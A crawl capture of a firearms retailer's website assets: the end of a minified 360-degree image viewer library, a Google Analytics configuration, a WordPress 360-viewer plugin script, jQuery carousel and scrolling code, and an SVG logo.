l=o.sprite,c=o.sheet,d=n.source[c.id],f=-Math.floor(l.sampledX+s*(l.sampledWidth-n.width)),m=-Math.floor(l.sampledY+u*(l.sampledHeight-n.height)),g=c.sampledWidth,h=c.sampledHeight;a.stage.css({"background-image":"url('"+d+"')","background-position":f+"px "+m+"px","background-repeat":"no-repeat","-webkit-background-size":g+"px "+h+"px","-moz-background-size":g+"px "+h+"px","-o-background-size":g+"px "+h+"px","background-size":g+"px "+h+"px"})}}}),n({toggleZoom:function(){l(this.data)}})}();var Se=L;e.Utils=Se,e.sourceArray=y,e.Api=t,e.extendApi=n,e.instances=oe,e.applyEvents=le,e.boot=ce,e.create=de,e.createOrUpdate=fe,e.destroy=me,e.namespace=k,e.eventNames=X,e.callbackNames=M,e.eventsToPrevent=F,e.defaults=S,e.getInputState=ge,e.updateInput=he,e.resetInput=pe,e.applyLayout=O,e.getPlaybackState=U,e.updateFrame=G,e.stopAnimation=J,e.applyAnimation=K,e.startAnimation=V,e.registerPlugin=te,e.registerModule=function(e,t){C('"registerModule" is deprecated, use "registerPlugin" instead'),te(e,t)},e.getPlugin=ne,e.applyPlugins=ae,e.getState=q,e.getPluginState=B,e.is=N,e.flag=j,Object.defineProperty(e,"__esModule",{value:!0})});

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/75f5ec.js
body_size: 30
content:

			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-165296207-1');
			gtag('config', 'AW-622591118');

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/76878e.js
body_size: -48
content:

			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

--- FILE ---
content_type: application/javascript
request_url: https://kalibrgun.com/wp-content/plugins/360deg-javascript-viewer/public/js/jsv.js?ver=1.7.26
body_size: 1424
content:
/* global JSV:[] */
class JsvInstance {
    constructor(node) {
        this.data = this.getData(node)
        if (window.JavascriptViewer !== undefined && Object.keys(this.data).length !== 0) {
            this.mainHolderId = this.getMainHolderId(node)
            this.mainImageId = this.getMainImageId(node)
            this.jsv = new JavascriptViewer(this.data)
            this.jsv.start()
                .then(() => {
                    const elements = document.getElementsByClassName('360-viewer-ignore')
                    for (let element of elements) {
                        if (element.nodeName === 'A') {
                            element.setAttribute('href', '#')
                        }
                        element.addEventListener('click', (e) => {
                            e.stopPropagation()
                            e.preventDefault()
                        })
                    }
                })
                .catch((reason => console.warn(reason)))
        } else {
            console.warn('JavascriptViewer is not loaded')
        }
    }

    destroy() {
        if (this.jsv) {
            this.jsv.destroy()
        }
    }

    getMainImageId(node) {
        return node.getElementsByTagName('img')[0].id
    }

    getMainHolderId(node) {
        return node.id
    }

    deepen(obj) {
        const result = {}

        // For each object path (property key) in the object
        for (const objectPath in obj) {
            // Split path into component parts
            const parts = objectPath.split('_')

            // Create sub-objects along path as needed
            let target = result
            while (parts.length > 1) {
                const part = parts.shift()
                target = target[this.camelCase(part)] = target[part] || {}
            }

            // Set value at end of path
            target[this.camelCase(parts[0])] = obj[objectPath]
        }

        return result
    }

    camelCase(str) {
        const delimiters = '-'
        const DEFAULT_REGEX = /[-_]+(.)?/g

        const toUpper = (match, group1) => {
            return group1 ? group1.toUpperCase() : ''
        }
        return str.replace(delimiters ?
            new RegExp('[' + delimiters + ']+(.)?', 'g') :
            DEFAULT_REGEX, toUpper)
    };

    getData(node) {
        let data = {}

        if (typeof node.attributes !== 'undefined') {
            [].forEach.call(node.attributes, (attr) => {
                if (/^data-/.test(attr.name)) {
                    let val = parseInt(attr.value) || attr.value
                    val = val.toString().length === attr.value.length ? val : attr.value
                    if (typeof val === 'string' && (val.toLowerCase() === 'true' || val.toLowerCase() === 'false')) {
                        val = val.toLowerCase() === 'true'
                    }

                    data[this.camelCase(attr.name.substr(5), '-')] = val

                }
            })
        }

        return this.deepen(data)
    }
}

// Initialize the container for referencing the viewer.
window.JSV = {
    items: [],
    errors: []
}

// Search for presentations.
window.addEventListener('load', () => {
    window.JSV.run = (reference, cb) => {
        let found = false
        for (let index = 0; index < window.JSV.items.length; ++index) {
            if (window.JSV.items[index].mainHolderId === 'jsv-holder-' + reference) {
                cb.call(window.JSV.items[index].jsv, window.JSV.items[index].jsv)
                found = true
            }
        }
        if (!found) {
            window.JSV.errors.push('JSV with reference ' + reference + ' not found')
        }
    }
    const nodes = document.getElementsByClassName('jsv-holder')
    for (let index = 0; index < nodes.length; ++index) {
        const parent = nodes[index].parentElement
        if (!parent.classList.contains('360-viewer-ignore')) {
            window.JSV.items.push(new JsvInstance(nodes[index]))
        }
    }

    // add observer for mutations in elementor-popup-modal class elements
    const jsvObserver = new MutationObserver((mutationsList, observer) => {
        for (let mutation of mutationsList) {
            if (mutation.type === 'childList') {
                for (let node of mutation.addedNodes) {
                    if (node.classList && node.classList.contains('elementor-popup-modal')) {
                        const nodes = node.getElementsByClassName('jsv-holder')
                        for (let index = 0; index < nodes.length; ++index) {
                            window.JSV.items.push(new JsvInstance(nodes[index]))
                        }
                    }
                }
            }
        }
    })

    jsvObserver.observe(document.body, {childList: true, subtree: true})

})



--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/b22c14.js
body_size: 954
content:
jQuery(document).ready(function ($) {

	// smooth scroll
	$("body").on('click', 'a[href^="#"]', function (e) {
		e.preventDefault();
		var target = this.hash,
			$target = $(target);
		if (target.length) {
			$('html, body').stop().animate({
				'scrollTop': $target.offset().top
			}, 500, 'swing', function () {
				window.location.hash = target;
			});
		}
	});

	var prevArrow = '<button type="button" class="slick-prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 257.09 450.76"><path d="M9.26,247.7a31.64,31.64,0,0,1,0-44.74L203.57,8.68A31.64,31.64,0,0,1,248.3,53.41L76.39,225.33,248.3,397.24A31.64,31.64,0,0,1,203.57,442L9.27,247.7Z"/></svg></button>';
	var nextArrow = '<button type="button" class="slick-next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 257.57 451.85"><path d="M248.3,248.29,54,442.57A31.64,31.64,0,0,1,9.27,397.83L181.18,225.92,9.27,54A31.64,31.64,0,0,1,54,9.27L248.31,203.55a31.64,31.64,0,0,1,0,44.74Z"/></svg></button>';

	$(".slideshow-slides").slick({
		appendArrows: $(".slideshow-control"),
		prevArrow: prevArrow,
		nextArrow: nextArrow,
		autoplay: true,
		autoplaySpeed: 3000,
		responsive: [
			{
				breakpoint: 720,
				settings: {
					adaptiveHeight: true
				}
			}
		]
	});

	$(".gallery-slides").slick({
		slidesToShow: 4,
		slidesToScroll: 4,
		appendArrows: $(".gallery-control"),
		prevArrow: prevArrow,
		nextArrow: nextArrow,
		responsive: [
			{
			  breakpoint: 980,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			  }
			},
			{
			  breakpoint: 720,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 356,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			  }
			}
		]
	});

	$(".products__simple-slides").slick({
		slidesToShow: 3,
		slidesToScroll: 3,
		appendArrows: $(".products__simple-control"),
		prevArrow: prevArrow,
		nextArrow: nextArrow,
		responsive: [
			{
			  breakpoint: 980,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 3
			  }
			},
			{
			  breakpoint: 720,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 2
			  }
			},
			{
			  breakpoint: 480,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			  }
			}
		]
	});

	$(".products-selects").submit(function(){
		$(this).find("select").each(function(){
			if ($(this).val() == "") { $(this).removeAttr("name"); }
		});
	});

	var classNames = [];
	if (navigator.userAgent.match(/(iPad|iPhone|iPod)/i)) classNames.push('device-ios');
	if (navigator.userAgent.match(/android/i)) classNames.push('device-android');

	var html = document.getElementsByTagName('html')[0];

	if (classNames.length) classNames.push('on-device');
	if (classNames.length && html.classList) html.classList.add.apply(html.classList, classNames);

	if($(".selects > select").length) {
		$("body").on('change', ".selects > select", function() {
			if($(this).val() === '') $(this).removeClass('selected');
			else $(this).addClass('selected');
		})
	}

});

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/93ef2d.js
body_size: -30
content:

			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};

--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/kalibrgun-usa.svg
body_size: 7062
content:
<svg width="199" height="37" viewBox="0 0 199 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.3193 4.52333V8.10132H15.9967H19.674V4.52333V0.945343H18.7181H17.7622L17.7519 2.11216C17.7416 3.33862 17.7375 3.39626 17.6406 3.67853C17.5026 4.08205 17.2575 4.31859 16.8413 4.44978C16.6065 4.52333 16.4705 4.54321 16.1203 4.55712C15.1417 4.59091 14.5896 4.31859 14.3712 3.68847C14.2641 3.37837 14.2517 3.2114 14.2414 2.0585C14.2373 1.47409 14.2332 0.983111 14.2353 0.969196C14.2353 0.951306 14.0313 0.945343 13.2773 0.945343H12.3193V4.52333Z" fill="white"/>
<path d="M14.998 2.02467C14.998 2.89531 15.0022 3.08216 15.0289 3.16565C15.1278 3.48767 15.4616 3.69639 15.9148 3.72223C16.4628 3.75204 16.916 3.47574 16.9943 3.06427C17.0087 2.98874 17.017 2.58522 17.017 1.96503V0.985062H16.0075H14.998V2.02467Z" fill="#BC0B0B"/>
<path d="M9.36535 4.82346C8.34147 4.92682 7.06419 5.42774 5.7457 6.24471C4.1697 7.21872 2.88624 8.24043 2.03541 9.19456C1.47093 9.82865 1.14955 10.2938 0.177171 11.882L0 12.1762L0.115367 12.3591C0.179231 12.4605 0.337861 12.695 0.46971 12.8819C1.46063 14.2852 1.6584 14.6132 1.88296 15.2354C2.05601 15.7184 2.13017 16.1756 2.11369 16.6686C2.10957 16.8375 2.09515 17.7857 2.08279 18.7756C2.07249 19.7655 2.05395 21.0754 2.04159 21.6877C2.02923 22.2999 2.01275 23.5741 2.00657 24.5202C1.99421 26.0449 1.99627 26.2595 2.02511 26.4205C2.17138 27.2176 2.8162 28.2453 3.79476 29.2432C5.25951 30.736 7.19603 32.0121 9.23968 32.8331C9.67437 33.008 10.1935 33.1789 10.931 33.3936C12.3546 33.8071 12.95 34.0158 13.6401 34.3497C14.7155 34.8685 15.4633 35.5265 15.9063 36.3415C15.9536 36.4329 15.999 36.5065 16.0051 36.5065C16.0113 36.5065 16.0484 36.4448 16.0855 36.3693C16.1844 36.1725 16.4069 35.8485 16.5902 35.6398C17.3875 34.7234 18.5906 34.1033 20.7888 33.4751C21.8786 33.163 22.3895 32.9921 23.0323 32.7237C25.5291 31.6742 27.9869 29.8117 29.2271 28.0286C29.7174 27.323 29.9728 26.7108 30.0079 26.1621C30.0202 25.9554 29.9914 23.3475 29.9543 21.2106C29.9213 19.354 29.8863 16.8097 29.8884 16.5095C29.8945 15.8894 30.0285 15.3586 30.3354 14.7305C30.5414 14.3091 30.6589 14.1262 31.5777 12.8183C31.7322 12.5956 31.8908 12.3591 31.93 12.2895L32 12.1663L31.8455 11.9178C31.761 11.7806 31.6189 11.5481 31.5303 11.401C30.8031 10.1924 30.2365 9.43905 29.5237 8.73141C28.7821 7.99593 27.8962 7.30419 26.7219 6.54288C25.9844 6.06382 25.6754 5.88691 25.0615 5.58676C24.6721 5.39593 24.5877 5.36015 24.2065 5.21703C23.1476 4.81749 22.1691 4.7022 21.4686 4.89303C20.7125 5.09777 20.2325 5.6285 20.0657 6.44547C20.0162 6.68599 19.9894 7.21872 20.0142 7.47116L20.0286 7.62422L20.1687 7.48905C20.4777 7.18691 20.8547 7.01 21.4336 6.89471C21.689 6.84303 21.7344 6.84104 22.2803 6.84104C22.7809 6.83905 22.9004 6.84501 23.1765 6.88676C24.0767 7.01596 24.9132 7.25052 25.7084 7.59838C26.382 7.89257 26.9609 8.23645 27.5831 8.71749C28.1455 9.15082 28.574 9.59211 29.258 10.4449C29.431 10.6595 29.6762 10.9657 29.806 11.1267C29.9337 11.2857 30.1603 11.558 30.3066 11.729C30.4549 11.8999 30.5703 12.051 30.5661 12.0649C30.56 12.0788 30.3437 12.3352 30.0841 12.6354C29.5484 13.2556 29.5835 13.2158 28.3989 14.641C27.476 15.7522 26.9218 16.4082 26.5077 16.8773C26.2007 17.2251 26.1534 17.3146 26.1534 17.5432C26.1534 17.6923 26.1595 17.7241 26.209 17.8036C26.3697 18.0679 26.6334 18.1494 27.0165 18.052C27.3791 17.9606 27.5934 17.9964 27.7561 18.1793L27.8324 18.2667V18.5748C27.8324 19.0002 27.8674 20.8767 27.9045 22.5027C27.923 23.2461 27.9374 24.1545 27.9395 24.5202C27.9395 25.1384 27.9374 25.212 27.8859 25.5638C27.8221 26.0051 27.7603 26.2814 27.6428 26.6372C27.1999 28.0068 26.2522 29.1398 24.7319 30.1198C24.2065 30.4577 23.3639 30.903 22.4657 31.3144C21.6231 31.702 21.6005 31.712 21.0751 31.9386C20.797 32.0598 20.385 32.2387 20.1584 32.3381C19.1324 32.7834 18.5453 32.9523 17.9211 32.9822C17.2124 33.014 16.6768 32.8192 16.205 32.36C16.1205 32.2765 16.0443 32.191 16.0381 32.1712C16.0196 32.1155 15.9804 32.1254 15.9495 32.193C15.9166 32.2646 15.6302 32.527 15.4675 32.6343C14.7052 33.1332 13.7246 33.1034 12.334 32.5429C11.65 32.2666 9.82476 31.4575 9.09547 31.1057C8.03039 30.5929 7.39175 30.2291 6.80461 29.8037C5.10294 28.5713 4.22533 27.0825 4.077 25.1802C4.05022 24.8442 4.07082 23.5005 4.17382 18.875L4.18824 18.2508L4.24799 18.1773C4.28095 18.1395 4.34687 18.0838 4.39426 18.058C4.5158 17.9904 4.80216 17.9924 5.02466 18.058C5.28217 18.1375 5.53145 18.0858 5.7045 17.9189C5.87961 17.7499 5.91257 17.4637 5.78073 17.2351C5.756 17.1913 5.50261 16.8872 5.22037 16.5592C4.93607 16.2312 4.20885 15.3686 3.60523 14.641C2.99955 13.9135 2.26408 13.0389 1.96948 12.697C1.67283 12.3531 1.42973 12.0669 1.42767 12.0609C1.42355 12.053 1.5348 11.9178 1.67077 11.7588C1.80879 11.5998 1.95094 11.4328 1.98597 11.389C2.02099 11.3433 2.15284 11.1783 2.28056 11.0213C2.40829 10.8643 2.63491 10.582 2.78324 10.3972C3.62995 9.33966 4.22121 8.79501 5.16063 8.1967C6.19275 7.54073 7.44325 7.0915 8.77615 6.89471C9.09959 6.847 9.19642 6.84104 9.70321 6.84104C10.21 6.83905 10.2965 6.84303 10.5128 6.88477C11.1185 6.99609 11.5738 7.20878 11.8643 7.51688L11.9652 7.62422L11.9817 7.55862C11.99 7.52483 11.9961 7.33003 11.9941 7.12728C11.992 6.16917 11.6974 5.51719 11.0959 5.13156C10.6777 4.86321 10.0555 4.75389 9.36535 4.82346Z" fill="#BC0B0B"/>
<path d="M7.7213 13.3788C7.40404 13.4305 7.21244 13.5139 7.02703 13.6789C6.8787 13.8101 6.78806 13.9731 6.75716 14.1639C6.74479 14.2395 6.73655 14.7086 6.73655 15.2811V16.271H7.91083H9.0851V18.4237V20.5745L8.21573 21.0993C7.73572 21.3895 6.80866 21.9461 6.1556 22.3396C5.50048 22.7332 4.96484 23.0612 4.96484 23.0711C4.96484 23.0811 5.85482 23.089 7.02497 23.089H9.0851V25.1265V27.1639H11.3718H13.6586V25.1265V23.089H14.9008C16.0792 23.089 16.1534 23.091 16.3079 23.1288C16.5036 23.1765 16.6561 23.2461 16.7735 23.3395C16.9589 23.4905 16.9548 23.4826 17.5728 24.8979C17.6655 25.1106 17.8056 25.4286 17.8818 25.6035C17.9601 25.7785 18.0631 26.015 18.1146 26.1303C18.1641 26.2456 18.2877 26.5239 18.3866 26.7505L18.5679 27.1639H21.0998C22.4924 27.1639 23.6275 27.158 23.6234 27.148C23.6172 27.1401 23.5534 26.995 23.4792 26.826C23.4051 26.6571 23.232 26.2575 23.094 25.9415C22.9559 25.6234 22.822 25.3153 22.7953 25.2557C22.7705 25.1961 22.651 24.9217 22.5316 24.6494C22.4121 24.3751 22.2493 24.0014 22.169 23.8165C22.0021 23.4329 21.8538 23.1566 21.7178 22.9698C21.5901 22.7988 21.347 22.5523 21.1801 22.4311C21.0009 22.2999 20.6362 22.1269 20.4055 22.0653C20.0038 21.956 20.0409 21.956 16.7241 21.956H13.6586V21.6817C13.6586 21.3815 13.6792 21.31 13.7884 21.2324C13.8461 21.1907 13.8543 21.1907 16.4274 21.1847L19.0067 21.1808L19.1612 20.9959C19.2457 20.8965 19.5114 20.5785 19.7524 20.2922C19.9914 20.006 20.1892 19.7675 20.1892 19.7615C20.1892 19.7535 19.3775 19.7496 18.3866 19.7496C17.1979 19.7496 16.584 19.7436 16.584 19.7297C16.584 19.7178 16.6025 19.7098 16.6272 19.7098C16.6499 19.7098 17.0475 19.6462 17.5069 19.5687C17.9684 19.4912 18.4195 19.4156 18.5102 19.4017C18.6008 19.3858 18.8419 19.3461 19.0458 19.3123C19.2498 19.2785 19.5794 19.2228 19.7772 19.191C20.56 19.0618 20.7186 19.034 20.8484 19.0121L20.9823 18.9902L21.6478 18.3502L22.3111 17.7121L20.2778 17.7022C17.9828 17.6902 18.1476 17.7081 18.8501 17.5531C19.2786 17.4577 19.5876 17.3901 19.7875 17.3444C19.9358 17.3106 20.3458 17.2211 21.1472 17.0442C21.4088 16.9866 21.6189 16.9409 21.9506 16.8653C22.0412 16.8454 22.3791 16.7699 22.7025 16.6983C23.026 16.6268 23.3103 16.5652 23.335 16.5592C23.3721 16.5513 23.6008 16.3068 24.8595 14.9292C25.6877 14.0228 26.0255 13.6531 26.145 13.5239C26.2233 13.4404 26.2872 13.3668 26.2872 13.3609C26.2872 13.3549 25.0078 13.349 23.4442 13.349H20.6012L17.1423 15.5753C15.2387 16.7997 13.6771 17.8016 13.6709 17.8016C13.6648 17.8016 13.6565 16.8017 13.6545 15.5792L13.6483 13.3589L10.7641 13.3569C8.48972 13.3529 7.84696 13.3589 7.7213 13.3788ZM11.2215 14.3846C11.8168 14.4621 12.2247 14.6867 12.1671 14.9094C12.1011 15.1598 11.3512 15.3069 10.6405 15.2075C9.60631 15.0644 9.39206 14.5516 10.2985 14.3945C10.488 14.3607 10.999 14.3548 11.2215 14.3846Z" fill="white"/>
<path d="M55.46 17.38L55.84 16.86C56.68 15.72 57.14 14.96 58.52 14.44C58.88 14.3 59.26 14.16 59.26 13.7C59.26 13.06 58.68 13.04 58.2 13.04H54.78C54.36 13.04 53.8 13.02 53.8 13.64C53.8 14.04 54.1 14.12 54.42 14.26C54.9 14.46 55.18 14.74 55.18 15.28C55.18 15.76 54.94 16.16 54.66 16.54L52.34 19.84C52.1 20.18 51.88 20.44 51.88 20.86C51.88 21.28 52.02 21.7 52.14 22.08L53.38 25.8C53.44 25.94 53.54 26.24 53.54 26.4C53.54 26.84 52.72 26.72 52.72 27.38C52.72 28 53.32 28 53.78 28H58.8C59.2 28 59.86 28.04 59.86 27.46C59.86 27.08 59.68 26.96 59.38 26.82C58.92 26.6 58.86 26.26 58.68 25.82L55.46 17.38ZM51.14 15.28C51.14 14.54 51.12 14.42 51.82 14.2C52.08 14.12 52.26 13.94 52.26 13.66C52.26 13.08 51.6 13.04 51.52 13.04H45.86C45.78 13.04 45.12 13.08 45.12 13.66C45.12 13.94 45.3 14.12 45.56 14.2C46.26 14.42 46.24 14.54 46.24 15.28V25.76C46.24 26.5 46.26 26.62 45.56 26.84C45.3 26.92 45.12 27.1 45.12 27.38C45.12 27.96 45.78 28 45.86 28H51.52C51.6 28 52.26 27.96 52.26 27.38C52.26 27.1 52.08 26.92 51.82 26.84C51.12 26.62 51.14 26.5 51.14 25.76V15.28ZM64.0008 18.272H63.9528L62.0328 25.296C61.7288 26.432 61.2968 26.8 60.9608 26.976C60.6088 27.152 60.3368 27.136 60.3368 27.52C60.3368 27.984 60.9128 28 61.2328 28H63.0728C63.3928 28 63.9048 28.016 63.9048 27.568C63.9048 27.248 63.6808 27.152 63.4248 27.04C62.8808 26.8 62.6568 26.528 62.9128 25.552L64.4168 20.08L64.0008 18.272ZM66.4488 26.128C66.5928 26.752 66.5288 26.864 66.1128 27.104C65.9048 27.216 65.8088 27.296 65.8088 27.552C65.8088 27.968 66.2728 28 66.5928 28H70.5768C70.8808 28 71.4568 28.016 71.4568 27.584C71.4568 27.296 71.2808 27.184 71.0568 27.088C70.6088 26.896 70.5928 26.592 70.4968 26.144L68.0968 16.032H64.5608L64.3528 16.896L65.9688 23.968H64.0168L63.7928 24.896H66.1288L66.4488 26.128ZM77.0458 17.824C77.0458 17.232 77.0298 17.136 77.5898 16.96C77.7978 16.896 77.9418 16.752 77.9418 16.528C77.9418 16.064 77.4138 16.032 77.3498 16.032H72.8218C72.7578 16.032 72.2298 16.064 72.2298 16.528C72.2298 16.752 72.3738 16.896 72.5818 16.96C73.1418 17.136 73.1258 17.232 73.1258 17.824V26.208C73.1258 26.8 73.1418 26.896 72.5818 27.072C72.3738 27.136 72.2298 27.28 72.2298 27.504C72.2298 27.968 72.7578 28 72.8218 28H77.0458V17.824ZM77.7658 28H81.1418V24.448C81.1418 24.144 81.1098 23.84 80.7418 23.84C80.4058 23.84 80.2138 23.936 80.1338 24.288C79.7978 25.776 79.0618 26.896 77.7658 27.072V28ZM86.6727 17.824C86.6727 17.232 86.6567 17.136 87.2167 16.96C87.4247 16.896 87.5687 16.752 87.5687 16.528C87.5687 16.064 87.0407 16.032 86.9767 16.032H82.4487C82.3847 16.032 81.8567 16.064 81.8567 16.528C81.8567 16.752 82.0007 16.896 82.2087 16.96C82.7687 17.136 82.7527 17.232 82.7527 17.824V26.208C82.7527 26.8 82.7687 26.896 82.2087 27.072C82.0007 27.136 81.8567 27.28 81.8567 27.504C81.8567 27.968 82.3847 28 82.4487 28H86.9767C87.0407 28 87.5687 27.968 87.5687 27.504C87.5687 27.28 87.4247 27.136 87.2167 27.072C86.6567 26.896 86.6727 26.8 86.6727 26.208V17.824ZM93.637 16.032H89.333C89.221 16.032 88.821 16.064 88.821 16.528C88.821 16.752 88.965 16.896 89.173 16.96C89.733 17.136 89.717 17.232 89.717 17.824V26.208C89.717 26.8 89.733 26.896 89.173 27.072C88.965 27.136 88.821 27.28 88.821 27.504C88.821 27.968 89.221 28 89.333 28H93.637V16.032ZM94.357 16.96C95.317 17.056 95.557 17.696 95.557 18.368V19.968C95.557 20.56 95.525 21.248 94.357 21.344V22.272C95.381 22.352 95.557 23.04 95.557 23.776V25.84C95.557 26.416 95.429 27.024 94.357 27.072V28H94.869C96.005 28 97.013 28.048 98.037 27.472C99.045 26.912 99.541 26.016 99.541 24.88C99.541 22.88 98.133 22.096 96.357 21.808V21.776C97.909 21.536 99.381 20.72 99.381 18.96C99.381 17.824 98.805 16.992 97.813 16.496C96.885 16.048 95.861 16.032 94.853 16.032H94.357V16.96ZM102.005 26.208C102.005 26.8 102.021 26.896 101.461 27.072C101.253 27.136 101.109 27.28 101.109 27.504C101.109 27.968 101.637 28 101.701 28H106.229C106.293 28 106.821 27.968 106.821 27.504C106.821 27.28 106.677 27.136 106.469 27.072C105.909 26.896 105.925 26.8 105.925 26.208V16.032H101.701C101.637 16.032 101.109 16.064 101.109 16.528C101.109 16.752 101.253 16.896 101.461 16.96C102.021 17.136 102.005 17.232 102.005 17.824V26.208ZM106.645 16.976C107.445 17.264 107.621 17.648 107.621 18.448V20.384C107.621 21.168 107.509 21.696 106.645 21.776V22.72C107.605 22.816 107.621 23.712 107.621 24.448V25.536C107.621 26.288 107.701 26.992 108.261 27.568C108.757 28.064 109.381 28.24 110.069 28.24C110.757 28.24 111.333 28.112 111.877 27.664C112.229 27.392 112.757 26.8 112.757 26.336C112.757 26.112 112.501 25.872 112.293 25.872C111.909 25.872 111.861 26.336 111.605 26.336C111.397 26.336 111.445 26.016 111.445 25.872V24.464C111.413 22.768 110.053 22.352 108.629 22.144V22.112C110.261 21.728 111.477 20.928 111.445 19.088C111.429 17.872 110.885 16.992 109.813 16.464C108.853 16 107.765 16.032 106.725 16.032H106.645V16.976ZM118.495 15.72C118.495 15 118.655 14.18 119.455 13.9V12.74C115.975 12.82 113.295 16.22 113.295 20.52C113.295 24.8 115.975 28.2 119.455 28.3V27.14C118.655 26.86 118.495 26.02 118.495 25.3V15.72ZM120.355 13.9C121.975 13.98 123.495 15.2 124.115 17.76C124.215 18.18 124.355 18.56 124.875 18.56C125.495 18.56 125.495 17.94 125.495 17.84V13.38C125.495 13.28 125.535 12.74 124.935 12.74C124.295 12.74 124.355 13.48 123.755 13.48C123.535 13.48 122.455 12.92 120.355 12.74V13.9ZM120.355 28.3C122.255 28.26 124.095 27.44 125.495 26.18V22.22C125.495 22.12 125.435 21.88 125.855 21.62C126.035 21.5 126.215 21.36 126.215 21.02C126.215 20.36 125.615 20.42 125.515 20.42H120.735C120.635 20.42 119.935 20.44 119.935 20.98C119.935 21.32 120.135 21.5 120.455 21.58C121.255 21.72 121.275 21.82 121.275 22.26V25.86C121.275 26.2 121.235 26.88 120.355 27.14V28.3ZM136.202 24.56C136.106 25.984 135.53 26.816 134.058 27.264V28.208C135.098 28.192 137.002 27.232 137.13 24.592V18.56C137.386 16.56 138.41 17.184 138.41 16.496C138.41 16 137.754 16.032 137.578 16.032H135.754C135.578 16.032 134.922 16 134.922 16.496C134.922 17.184 135.946 16.56 136.202 18.56V24.56ZM133.338 27.296C132.138 26.944 132.282 25.68 132.282 25.52V17.824C132.282 17.232 132.266 17.136 132.826 16.96C133.034 16.896 133.178 16.752 133.178 16.528C133.178 16.064 132.65 16.032 132.586 16.032H128.058C127.994 16.032 127.466 16.064 127.466 16.528C127.466 16.752 127.61 16.896 127.818 16.96C128.378 17.136 128.362 17.232 128.362 17.824V25.408C128.362 26.208 128.554 26.816 129.994 27.616C131.098 28.224 132.074 28.24 133.338 28.24V27.296ZM140.758 25.472C140.502 27.472 139.478 26.848 139.478 27.536C139.478 28.032 140.134 28 140.31 28H142.134C142.31 28 142.966 28.032 142.966 27.536C142.966 26.848 141.942 27.472 141.686 25.472V20.64L140.79 19.04H140.758V25.472ZM148.166 21.2L149.062 22.816H149.094V18.928C149.094 16.64 150.406 17.248 150.406 16.512C150.406 16.064 149.878 16.032 149.718 16.032H147.542C147.382 16.032 146.854 16.064 146.854 16.512C146.854 17.248 148.166 16.64 148.166 18.928V21.2ZM144.438 16.032H140.326C139.99 16.048 139.51 16.048 139.51 16.528C139.51 16.88 139.718 16.944 139.99 17.04C140.518 17.216 140.598 17.456 140.854 17.904L146.71 28H149.094V24.128L144.438 16.032Z" fill="white"/>
<path d="M168.202 23.7C168.082 25.48 167.362 26.52 165.522 27.08V28.26C166.822 28.24 169.202 27.04 169.362 23.74V16.2C169.682 13.7 170.962 14.48 170.962 13.62C170.962 13 170.142 13.04 169.922 13.04H167.642C167.422 13.04 166.602 13 166.602 13.62C166.602 14.48 167.882 13.7 168.202 16.2V23.7ZM164.622 27.12C163.122 26.68 163.302 25.1 163.302 24.9V15.28C163.302 14.54 163.282 14.42 163.982 14.2C164.242 14.12 164.422 13.94 164.422 13.66C164.422 13.08 163.762 13.04 163.682 13.04H158.022C157.942 13.04 157.282 13.08 157.282 13.66C157.282 13.94 157.462 14.12 157.722 14.2C158.422 14.42 158.402 14.54 158.402 15.28V24.76C158.402 25.76 158.642 26.52 160.442 27.52C161.822 28.28 163.042 28.3 164.622 28.3V27.12ZM177.558 12.74C174.618 12.84 172.418 14.72 172.418 17.76C172.418 20.9 174.758 22.04 177.278 23.1C178.238 23.52 179.718 24.04 179.678 25.3C179.638 26.4 178.818 26.84 177.858 27.14V28.3C180.818 28.24 183.398 26.22 183.398 23.12C183.398 21.28 182.598 19.4 179.058 18.04C176.678 17.12 176.138 16.52 176.138 15.54C176.138 14.72 176.798 14.16 177.558 13.9V12.74ZM182.858 13.64C182.858 13.48 182.898 12.8 182.278 12.8C181.758 12.8 181.798 13.52 181.278 13.52C181.058 13.52 179.718 12.76 178.458 12.74V13.9C180.018 14.24 181.258 15.76 181.478 17.24C181.538 17.64 181.718 18.02 182.198 18.02C182.778 18.02 182.858 17.52 182.858 17.06V13.64ZM172.418 27.38C172.418 27.48 172.418 28.22 173.038 28.22C173.538 28.22 173.478 27.56 174.118 27.56C174.838 27.56 175.218 28.26 176.958 28.3V27.14C175.198 26.78 174.078 24.8 173.798 23.2C173.738 22.86 173.458 22.54 173.058 22.54C172.498 22.54 172.418 23.1 172.418 23.52V27.38ZM188.635 15.84H188.575L186.175 24.62C185.795 26.04 185.255 26.5 184.835 26.72C184.395 26.94 184.055 26.92 184.055 27.4C184.055 27.98 184.775 28 185.175 28H187.475C187.875 28 188.515 28.02 188.515 27.46C188.515 27.06 188.235 26.94 187.915 26.8C187.235 26.5 186.955 26.16 187.275 24.94L189.155 18.1L188.635 15.84ZM191.695 25.66C191.875 26.44 191.795 26.58 191.275 26.88C191.015 27.02 190.895 27.12 190.895 27.44C190.895 27.96 191.475 28 191.875 28H196.855C197.235 28 197.955 28.02 197.955 27.48C197.955 27.12 197.735 26.98 197.455 26.86C196.895 26.62 196.875 26.24 196.755 25.68L193.755 13.04H189.335L189.075 14.12L191.095 22.96H188.655L188.375 24.12H191.295L191.695 25.66Z" fill="#BC0B0B"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/99a842.js
body_size: -66
content:

	window._se_plugin_version = '8.1.9';

--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/93ef2d.js
body_size: -30
content:

			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};

--- FILE ---
content_type: application/javascript
